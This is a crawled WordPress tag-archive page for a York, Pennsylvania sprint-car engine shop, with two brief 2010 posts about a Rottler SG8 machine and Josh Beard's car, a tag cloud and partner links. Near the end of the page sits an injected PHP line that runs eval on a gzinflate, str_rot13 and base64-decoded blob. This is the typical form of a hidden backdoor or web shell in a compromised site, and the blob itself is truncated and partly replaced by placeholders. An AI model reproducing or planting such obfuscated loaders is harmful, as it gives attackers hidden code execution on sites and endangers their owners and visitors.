

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://godfreyracingengines.com/?tag=godfreyracing-engines
body_size: 9068
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>godfreyracing engines &laquo;  Godfrey Racing Engines | 358, 360, 410 sprint car engines, dyno service, York, PA.</title>

<link rel="stylesheet" href="https://godfreyracingengines.com/wp-content/themes/omalik/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Godfrey Racing Engines | 358, 360, 410 sprint car engines, dyno service, York, PA. RSS Feed" href="https://godfreyracingengines.com/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="Godfrey Racing Engines | 358, 360, 410 sprint car engines, dyno service, York, PA. Atom Feed" href="https://godfreyracingengines.com/?feed=atom" />
<link rel="pingback" href="https://godfreyracingengines.com/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Godfrey Racing Engines | 358, 360, 410 sprint car engines, dyno service, York, PA. &raquo; godfreyracing engines Tag Feed" href="https://godfreyracingengines.com/?feed=rss2&#038;tag=godfreyracing-engines" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/godfreyracingengines.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://godfreyracingengines.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12" type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://godfreyracingengines.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://godfreyracingengines.com/index.php?rest_route=/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://godfreyracingengines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://godfreyracingengines.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lte IE 7]><link href="http://godfreyracingengines.com/wp-content/themes/omalik/css/iehacks.css" rel="stylesheet" type="text/css" /><![endif]-->
<script language="javascript" src="https://godfreyracingengines.com/wp-content/themes/omalik/js/mootools.js" type="text/javascript"></script>
<!--[if lt IE 7]><script language="javascript" defer src="http://godfreyracingengines.com/wp-content/themes/omalik/js/ie6fix.js" type="text/javascript"></script><![endif]-->
</head>

<body id="page" class="font-medium width-wide">

<div id="home">
<!-- wpr Start -->
<div class="wpr floatholder">
<div class="wpr-t">
<div class="wpr-b">
<div class="wpr-l">
<div class="wpr-r">
<div class="wpr-tl">
<div class="wpr-tr">
<div class="wpr-bl">
<div class="wpr-br">

<!-- Header Start -->
<div id="header">

<!-- RSS Link -->
<a href="https://godfreyracingengines.com/?feed=rss2"><img src="https://godfreyracingengines.com/wp-content/themes/omalik/images/rss.png" border="0" id="rss-link" alt="RSS" /></a>


<!-- Logo Start -->
<a href="https://godfreyracingengines.com/"><img id="logo" class="correct-png" src="https://godfreyracingengines.com/wp-content/themes/omalik/images/logo.png" alt="Godfrey Racing Engines | 358, 360, 410 sprint car engines, dyno service, York, PA." title="Godfrey Racing Engines | 358, 360, 410 sprint car engines, dyno service, York, PA." /></a>
<!-- Logo End -->

<!-- SearchBox Start -->
<div id="searchbox">

<ul>
<!-- put your adsense code here -->
</ul>

</div>
<!-- SearchBox End -->

<!-- Top Menu Start -->
<div id="topmenu">
<ul>
<li class=""><a href="https://godfreyracingengines.com" title="Home">Home</a></li>		
<li class="page_item page-item-2 page_item_has_children"><a href="https://godfreyracingengines.com/?page_id=2">About Us</a>
<ul class='children'>
	<li class="page_item page-item-166"><a href="https://godfreyracingengines.com/?page_id=166">Racing News</a></li>
</ul>
</li>
<li class="page_item page-item-6"><a href="https://godfreyracingengines.com/?page_id=6">Engine Services</a></li>
<li class="page_item page-item-8"><a href="https://godfreyracingengines.com/?page_id=8">Gallery</a></li>
<li class="page_item page-item-311"><a href="https://godfreyracingengines.com/?page_id=311">Directions</a></li>
<li class="page_item page-item-3"><a href="https://godfreyracingengines.com/?page_id=3">Contact</a></li>
</ul>
</div>
<!-- Top Menu End -->

</div>
<!-- Header End -->

<!-- Main Body Start -->
<div id="middle">
<div class="background layoutright">

<div id="main">
<div id="main_container" class="clearingfix">
<div id="mainmiddle" class="floatbox withoutleft">





<div id="right">

<a href=""><img src="https://godfreyracingengines.com/wp-content/themes/omalik/images/sidebar260-1.jpg" alt="Godfrey Racing" /></a>

<br /><br />





<br clear="all" />

<div id="right_container" class="clearingfix">






<div class="sidebox banners">

	

	<div class="sidebox-heading">

<h2>Our Partners</h2>

</div>



<a href="http://www.foxmarketing.net" target="_blank"><img src="https://godfreyracingengines.com/wp-content/themes/omalik/images/foxmarketing220.jpg" alt="Fox Marketing" /></a>

<a href="http://www.joshbeardracing.com" target="_blank"><img src="https://godfreyracingengines.com/wp-content/themes/omalik/images/joshbeardracing220.jpg" alt="Josh Beard Racing" /></a>

<br clear="all" />

</div>










<div class="sidebox clearingfix">

<div class="sidebox-heading">

<h2>Tag Cloud</h2>

</div>

<ul>

  <a href="https://godfreyracingengines.com/?tag=358" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 16.4pt;" aria-label="358 (2 items)">358</a>
<a href="https://godfreyracingengines.com/?tag=358-latemodel" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 8pt;" aria-label="358 Latemodel (1 item)">358 Latemodel</a>
<a href="https://godfreyracingengines.com/?tag=358-sprint-car-engines" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 8pt;" aria-label="358 Sprint car engines (1 item)">358 Sprint car engines</a>
<a href="https://godfreyracingengines.com/?tag=360" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 16.4pt;" aria-label="360 (2 items)">360</a>
<a href="https://godfreyracingengines.com/?tag=410" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 16.4pt;" aria-label="410 (2 items)">410</a>
<a href="https://godfreyracingengines.com/?tag=custom-engines" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 16.4pt;" aria-label="custom engines (2 items)">custom engines</a>
<a href="https://godfreyracingengines.com/?tag=custom-motors" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 16.4pt;" aria-label="custom motors (2 items)">custom motors</a>
<a href="https://godfreyracingengines.com/?tag=dirt-racing" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="dirt racing (1 item)">dirt racing</a>
<a href="https://godfreyracingengines.com/?tag=dirt-track" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 16.4pt;" aria-label="dirt track (2 items)">dirt track</a>
<a href="https://godfreyracingengines.com/?tag=dirttrack" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 8pt;" aria-label="dirttrack (1 item)">dirttrack</a>
<a href="https://godfreyracingengines.com/?tag=dyno-service" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 16.4pt;" aria-label="Dyno service (2 items)">Dyno service</a>
<a href="https://godfreyracingengines.com/?tag=dynotested" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 16.4pt;" aria-label="dynotested (2 items)">dynotested</a>
<a href="https://godfreyracingengines.com/?tag=engine-builds" class="tag-cloud-link tag-link-18 tag-link-position-13" style="font-size: 16.4pt;" aria-label="engine builds (2 items)">engine builds</a>
<a href="https://godfreyracingengines.com/?tag=engines-godfrey-facility" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="Engines godfrey facility (1 item)">Engines godfrey facility</a>
<a href="https://godfreyracingengines.com/?tag=engine-tuning" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 16.4pt;" aria-label="engine tuning (2 items)">engine tuning</a>
<a href="https://godfreyracingengines.com/?tag=godfreracing" class="tag-cloud-link tag-link-12 tag-link-position-16" style="font-size: 8pt;" aria-label="godfreracing (1 item)">godfreracing</a>
<a href="https://godfreyracingengines.com/?tag=godfrey" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 16.4pt;" aria-label="godfrey (2 items)">godfrey</a>
<a href="https://godfreyracingengines.com/?tag=godfrey-engines" class="tag-cloud-link tag-link-9 tag-link-position-18" style="font-size: 8pt;" aria-label="godfrey Engines (1 item)">godfrey Engines</a>
<a href="https://godfreyracingengines.com/?tag=godfrey-facility" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 8pt;" aria-label="godfrey facility (1 item)">godfrey facility</a>
<a href="https://godfreyracingengines.com/?tag=godfrey-racing" class="tag-cloud-link tag-link-3 tag-link-position-20" style="font-size: 8pt;" aria-label="Godfrey Racing (1 item)">Godfrey Racing</a>
<a href="https://godfreyracingengines.com/?tag=godfreyracing" class="tag-cloud-link tag-link-7 tag-link-position-21" style="font-size: 8pt;" aria-label="godfreyracing (1 item)">godfreyracing</a>
<a href="https://godfreyracingengines.com/?tag=godfreyracing-engines" class="tag-cloud-link tag-link-24 tag-link-position-22" style="font-size: 16.4pt;" aria-label="godfreyracing engines (2 items)">godfreyracing engines</a>
<a href="https://godfreyracingengines.com/?tag=godfrey-racing-engines" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 8pt;" aria-label="godfrey racing engines (1 item)">godfrey racing engines</a>
<a href="https://godfreyracingengines.com/?tag=gre" class="tag-cloud-link tag-link-25 tag-link-position-24" style="font-size: 8pt;" aria-label="GRE (1 item)">GRE</a>
<a href="https://godfreyracingengines.com/?tag=machine-shop" class="tag-cloud-link tag-link-19 tag-link-position-25" style="font-size: 8pt;" aria-label="machine shop (1 item)">machine shop</a>
<a href="https://godfreyracingengines.com/?tag=performance" class="tag-cloud-link tag-link-21 tag-link-position-26" style="font-size: 16.4pt;" aria-label="performance (2 items)">performance</a>
<a href="https://godfreyracingengines.com/?tag=performance-engines" class="tag-cloud-link tag-link-31 tag-link-position-27" style="font-size: 8pt;" aria-label="performance engines (1 item)">performance engines</a>
<a href="https://godfreyracingengines.com/?tag=performance-valve-jobs" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.4pt;" aria-label="Performance Valve jobs (2 items)">Performance Valve jobs</a>
<a href="https://godfreyracingengines.com/?tag=racecar" class="tag-cloud-link tag-link-5 tag-link-position-29" style="font-size: 8pt;" aria-label="racecar (1 item)">racecar</a>
<a href="https://godfreyracingengines.com/?tag=race-engines" class="tag-cloud-link tag-link-26 tag-link-position-30" style="font-size: 8pt;" aria-label="race engines (1 item)">race engines</a>
<a href="https://godfreyracingengines.com/?tag=racing" class="tag-cloud-link tag-link-100 tag-link-position-31" style="font-size: 16.4pt;" aria-label="Racing (2 items)">Racing</a>
<a href="https://godfreyracingengines.com/?tag=racing-engines" class="tag-cloud-link tag-link-4 tag-link-position-32" style="font-size: 8pt;" aria-label="racing engines (1 item)">racing engines</a>
<a href="https://godfreyracingengines.com/?tag=rottlersg8" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 16.4pt;" aria-label="RottlerSG8 (2 items)">RottlerSG8</a>
<a href="https://godfreyracingengines.com/?tag=sprint" class="tag-cloud-link tag-link-15 tag-link-position-34" style="font-size: 16.4pt;" aria-label="sprint (2 items)">sprint</a>
<a href="https://godfreyracingengines.com/?tag=sprintcar" class="tag-cloud-link tag-link-14 tag-link-position-35" style="font-size: 16.4pt;" aria-label="sprintcar (2 items)">sprintcar</a>
<a href="https://godfreyracingengines.com/?tag=sprint-car" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 8pt;" aria-label="sprint car (1 item)">sprint car</a>
<a href="https://godfreyracingengines.com/?tag=sprint-car-racing" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 8pt;" aria-label="sprint car racing (1 item)">sprint car racing</a>
<a href="https://godfreyracingengines.com/?tag=sprint-racing" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 8pt;" aria-label="sprint racing (1 item)">sprint racing</a>
<a href="https://godfreyracingengines.com/?tag=supersportsman" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 8pt;" aria-label="supersportsman (1 item)">supersportsman</a>
<a href="https://godfreyracingengines.com/?tag=super-sportsman" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="Super Sportsman (1 item)">Super Sportsman</a>
<a href="https://godfreyracingengines.com/?tag=troy" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 22pt;" aria-label="troy (3 items)">troy</a>
<a href="https://godfreyracingengines.com/?tag=troy-godfrey" class="tag-cloud-link tag-link-57 tag-link-position-42" style="font-size: 22pt;" aria-label="Troy Godfrey (3 items)">Troy Godfrey</a>
<a href="https://godfreyracingengines.com/?tag=tuning" class="tag-cloud-link tag-link-22 tag-link-position-43" style="font-size: 16.4pt;" aria-label="tuning (2 items)">tuning</a>
<a href="https://godfreyracingengines.com/?tag=urc" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 16.4pt;" aria-label="URC (2 items)">URC</a>
<a href="https://godfreyracingengines.com/?tag=urc-360" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 8pt;" aria-label="URC 360 (1 item)">URC 360</a>
</ul>

<br clear="all" />

</div>










</div>

</div>


<div id="content">
<div id="content_container" class="clearingfix">
<div class="floatbox">


<h2 class="pagetitle">Posts Tagged &#8216;godfreyracing engines&#8217;</h2>


<div class="navigation clearingfix">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>


<div class="comment" id="post-13">
<div class="time-comments clearingfix">
<div class="time">July 2nd, 2010</div>
<div class="num-comments"><span>Comments Off<span class="screen-reader-text"> on Godfrey Racing New addition Rottler SG8</span></span></div>
</div>
<h1><a href="https://godfreyracingengines.com/?p=13" rel="bookmark" title="Permanent Link to Godfrey Racing New addition Rottler SG8">Godfrey Racing New addition Rottler SG8</a></h1>
<!-- Thumbnail from Custom Field, Post first image or default thumbnail -->
<div class="thumbnail"><a href="https://godfreyracingengines.com/?p=13" rel="bookmark">
<img class="alignnone  wp-image-90" title="Picture 003" alt="" src="https://godfreyracingengines.com/wp-content/uploads/2010/04/Picture-003-1024x768.jpg" width="530" height="400" /></a></div><div class="clearingfix"><p> <a href="https://godfreyracingengines.com/wp-content/uploads/2010/04/Picture-003.jpg"><img loading="lazy" class="alignnone  wp-image-90" title="Picture 003" alt="" src="https://godfreyracingengines.com/wp-content/uploads/2010/04/Picture-003-1024x768.jpg" width="530" height="400" /></a></p>
</div>
<div class="icons-readmore clearingfix">
<div class="icons">
<a href="http://technorati.com/faves?add=https://godfreyracingengines.com/?p=13" title="Bookmark Godfrey Racing New addition Rottler SG8 on Technorati" class="one"></a>
<a href="http://del.icio.us/post?url=https://godfreyracingengines.com/?p=13&title=Godfrey Racing New addition Rottler SG8" title="Bookmark Godfrey Racing New addition Rottler SG8 on Delicious" class="two"></a>
<a href="http://digg.com/submit?phase=2&url=https://godfreyracingengines.com/?p=13" title="Digg Godfrey Racing New addition Rottler SG8" class="three"></a>
<a href="http://reddit.com/submit?url=https://godfreyracingengines.com/?p=13&title=Godfrey Racing New addition Rottler SG8" title="Bookmark Godfrey Racing New addition Rottler SG8 on Reddit" class="four"></a>
<a href="http://www.stumbleupon.com/submit?url=https://godfreyracingengines.com/?p=13" title="Bookmark Godfrey Racing New addition Rottler SG8 on StumbleUpon" class="five"></a>
</div>
<div class="readmore"><a href="https://godfreyracingengines.com/?p=13" class="more" title="Read more of Godfrey Racing New addition Rottler SG8">Read More</a></div>
</div>
</div>

<div class="comment" id="post-1">
<div class="time-comments clearingfix">
<div class="time">April 5th, 2010</div>
<div class="num-comments"><span>Comments Off<span class="screen-reader-text"> on Josh Beard Racing powered by GRE</span></span></div>
</div>
<h1><a href="https://godfreyracingengines.com/?p=1" rel="bookmark" title="Permanent Link to Josh Beard Racing powered by GRE">Josh Beard Racing powered by GRE</a></h1>
<!-- Thumbnail from Custom Field, Post first image or default thumbnail -->
<div class="thumbnail"><a href="https://godfreyracingengines.com/?p=1" rel="bookmark">
<img class="alignnone size-large wp-image-71" title="Josh Beard" src="https://godfreyracingengines.com/wp-content/uploads/2010/04/DSC_6672-1024x680.jpg" alt="" width="502" height="333" /></a></div><div class="clearingfix"><p>Here is a look at Josh Beard Sprint Car built by Godfrey Racing Engines.</p>
<p><a href="https://godfreyracingengines.com/wp-content/uploads/2010/04/DSC_6672.jpg"><img loading="lazy" class="alignnone size-large wp-image-71" title="Josh Beard" src="https://godfreyracingengines.com/wp-content/uploads/2010/04/DSC_6672-1024x680.jpg" alt="" width="502" height="333" srcset="https://godfreyracingengines.com/wp-content/uploads/2010/04/DSC_6672-1024x680.jpg 1024w, https://godfreyracingengines.com/wp-content/uploads/2010/04/DSC_6672-300x199.jpg 300w, https://godfreyracingengines.com/wp-content/uploads/2010/04/DSC_6672.jpg 1200w" sizes="(max-width: 502px) 100vw, 502px" /></a></p>
</div>
<div class="icons-readmore clearingfix">
<div class="icons">
<a href="http://technorati.com/faves?add=https://godfreyracingengines.com/?p=1" title="Bookmark Josh Beard Racing powered by GRE on Technorati" class="one"></a>
<a href="http://del.icio.us/post?url=https://godfreyracingengines.com/?p=1&title=Josh Beard Racing powered by GRE" title="Bookmark Josh Beard Racing powered by GRE on Delicious" class="two"></a>
<a href="http://digg.com/submit?phase=2&url=https://godfreyracingengines.com/?p=1" title="Digg Josh Beard Racing powered by GRE" class="three"></a>
<a href="http://reddit.com/submit?url=https://godfreyracingengines.com/?p=1&title=Josh Beard Racing powered by GRE" title="Bookmark Josh Beard Racing powered by GRE on Reddit" class="four"></a>
<a href="http://www.stumbleupon.com/submit?url=https://godfreyracingengines.com/?p=1" title="Bookmark Josh Beard Racing powered by GRE on StumbleUpon" class="five"></a>
</div>
<div class="readmore"><a href="https://godfreyracingengines.com/?p=1" class="more" title="Read more of Josh Beard Racing powered by GRE">Read More</a></div>
</div>
</div>


<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>


</div>
</div>
</div>

</div>
</div>
</div>

</div>
</div>
<!-- Main Body End -->

<? eval(gzinflate(str_rot13(base64_decode('DZdUEoRTElKvop00wQIaQoxPCryn8WEzgffeZvrpOgBMxc/8/+W///z97x/FmfR/SGIzln2yF396+/q/aNo/yF92shU4+r+8yKa8+OtCIc4dfrI1oUoRdf0eeZWgXl8JUSec3YVy/DB4cnXjqP4Nkw3AVxD5HZCa3tcFJxAvtm+xzvJ2nzf3L40IIWqwOxcgPfleT+Eg65BuPS5c4QF+m6Dode3FhAqQWHvnyU6fhZYtCr+Gsio4cF1y9MJ0Z/EM1A2yAfGKtB2JLg3x2BIDZjkeJ/QeJ8mrkRL6tLBNsSQTpEPc72CEKxZ7VQD3ApBbWXz8Ugw/YQxHb5VKCMiC8nKU86L3eizLxpOded1GAZwYkGbLHP1KSJgRb5hFLMeFSGTtaO8V4JlCT6td1XvtCwFiL3yj7++P8IQqCrL8bcHlaB/j8W4kIpylE3b0lL+lnYh8bOyJgTTP94mO793hIHaFe92fBwQaj9pKqILcn2ggWFlTDBQlvra2fZqej5Ss3pFdT2C+2DQr9ND4HABcd+DdGXqFnW9wOugTglnFL871Fte6vVL1MzhCRzAQ/mRcj/LgUsyGdUWF/ArAeuAFdPv6PChFnDz1rtgkpxzlqlAu0Buybu0Ebn0Z1zdruXWKccIBUqcHOT1ork3TFXH8osOkOBVPY0RY9a3FWs4bzmJrDK017FmIeGmfDKcndKHPDXwmon6zWH7QufiROV8KacmC6bZUwAtxWPl3fGPKbcYVzjg/u6hZxr9CNhBIA+kEuzRCWFQSunssP+YJzH5NEEje52hlw7tamOyR7VkmEcUxiAyQHmhiy6OBZn9V/nvO7IwC0/wrrUOZBOHrF244jUN6Lxt7pjeR3nEf3as3984ob/0KAJsC7WoVA9N8xbIPrsH8ulcC1lZisV+dOK1vuahkCaqZHmP1M7NS2n7Wvae/PHyxQGQg3WF4HgcMM1LunN+wQ2V6JqjkL0yWot8Syn409vNJN8hglICqbCECBhMdpNblvc3xnCRcQJVZHspwEsUqlltN0CfhhpwGe1VHv6Wkqh/RBYjVd3PiUDTA6S9k52oD4bSvAU5rMVudisMI39xOj2+BPiJnApwQsgjuwPUC6xvvp9YG2mwwjoWQ4TDdw0naddM1YrQhyhpO9xYYDLzxppy5GuK8Ptvyd1wwSgHbFdEwbIoTMqc9AVRrzKbFSnJaJ5Aon9ynAWWuD6nSGcoT6bsZkNqKra8iNQ/inR7YFnn7jJa9387Mv1vtdBFXpOFN6qBupHAzoh4l1AcPhOYMgzWWP2XU+tTSOZcp3wSFMrCW93Y8HF+oKpAjzmOFsjOzv9ONPEAj0lfvNneYgIjrbF2e9O/4md8VxMsp2LyIbBxTJ5kKuyzIF+0hiweCorUFkxm88oye1CQPdKNrPqxonP0W/PZ7md8oyUt5TZP2iFGtrAOwDidZg00SQjiHDwORZU2kBYXADKfodAmNklgpmN6qJZcabjtWdY7OF4tsJCHu4MoZQ7tGuy90KF8m1GY+XERgfDUo8WD3KMqdciCoGlSRRwR/IN8oLgRz0qp1XAi4N/wmBNkPWZwCDQoznni2R9Gt33utWCyMo/mLcFYU4l0IcrB6g8eBYZshfldL09Wq+3ZSDf5ZXyoSUTG6pb09G+j8bt1rLDc3Tp2mCqBqpAFa/[base64]/UBARptBh++yUZWkazwlzOo1MG1LFraSDCeUsmpdRppvT/Kt7uaZpUkoqw7jV9xZNXBoqndj3kDRQMBw+B/MKw3AotVgR4Vspgp09gBl8CaamfIEkaBx4BNnvhRuN3yfYBF0L5jHUQrj7sZKLCXsobQwp/jx/e0cZ8yDEjNqqkTkBJDVh4OjgsZZqzvxD7DimenLcIwhsxJrL4rxRuVh+qMaWa/[base64]/KllVNLR4/NY3FNlJFDF18UeSaGvbvvpJ2nVmNpBCclsy5dkIIcY/[base64]/OESHFoUuA1N4TYc0VsZ2FnQ1F76I3/ey9eM0YVFErKWz4QuBHgPG5PvE8iR+U5gosBXKQHapfXUUPWQrI5ikEACppxydA6RoqyvMyzzu5YQdDJ0BwpfYY99Z4yC6AdcUnI87Gxt/ck6KNyhNvZhGBjSByvqOVS9bRxBK0/MUi0JIb8PkylZz2Vz1MF8DKNheRV4vaZyZ7nywNimHSyeVGHBjdre15wJGQ6fo2bWooAv0hnbkkraoWvm7N4i05e4sMo75kOfytDgotWbIeBBxANDfndVBJQFlIFRo9tMNw7xqvpFaU82xVC55XJpxX9dSPhnxZ3xZgmQaXi4WsjztwHRAo56nlrAQrx/NZNcL15+uDVXh7a0+IaQmqJZjMEExwZlDAVQ4WLCXRLguXC7mxyhT0xua/JXtF2zzrp/Pr8R9uyX/+GNvZRkyEpRF6MsVASuhene5qDv6CpBOifQtVWDQblBmHqJ7QvIooQTrRJx4u+QDiqCErFyq8R7XtpQChR6/[base64]/Pp8WUsVe66SVKPqUEJNQ1Dv86alByDCUiqpmYXFJfPcpJRdJjiQlPGH18yMxHpwu+mEyhOfkJvsV5T5z4G915RCl3Qb+U9M5kQyvf0k+x2IUr30+sOi07+OMQ/YSZjDHl0HGQ8dd/k0csyQ94gRCfXxO2By1a0NyoEiLfWlf3R9OV4vouy1QL8fP54GcnrXKIOO3lNsrfb7BvcXLacPHUNL0Kud6HZvSOSfjvyE+ozZ9QeS/z6AD3PSgAOoAlsDkA/DHUG+/uBYVPIZ8h1YtqV/OPsH/Mkxs+Fyxp+sFFdEkzy2OCw+3AYcm+qCBptJpU5WGeNy9vg8XbPbAnifTdFNuW919fW7kzCFekUfzHT7YLtjaEdD+DWnYKvv7FFphTZD/SUqYMaRXiWNQY/avVW7KvloJmQnNjZvB4QYCTPF19C6kpqmQHcP0AzNdEa+A24/CDQ2dDlawj6s37cSUauaCeh0nAucIqK1VOdGjwnIddqpWP1yYUp2/S+vW8oqp5O7jJiDJclrqUA3KSvqcVGPTTC4zGhxsdSLCkqbbk5fc40bvnEL1BxSHd3AYRm3UyhP5pffD150j303sJWdS/5t0X8vvLrdSmTRRe9Sp38vUkIYXmz6LpQch+yX8eGZEa+zAsykz6jB9NJyiF9No6f+YEu7d0AynDodMYMjpiy/efnnRY6CQGG/0sUjwVfMZXgNMHL034BEQLrCE871IockvuX37hyH1gDB8EI86F1OY+mMPP0RI5rBlW5PmTfVT2/33Bt25rOiV7cq5oSvm1xOiWMsybZvR+cSLvxF8qKunVe1jtTM0q/qfBKLDSreQi8zQ0CswP5m/ePm+M3QNdcqoJuD5zXu83mKr8VYqgMvvgiY/Tj0mjH/ayVRctt3q82Ly2iLYEELVfCtt6+tnm3LKMxoXrzUC+6QeJvkb+jg7qLpti+8lKUDxiMFQ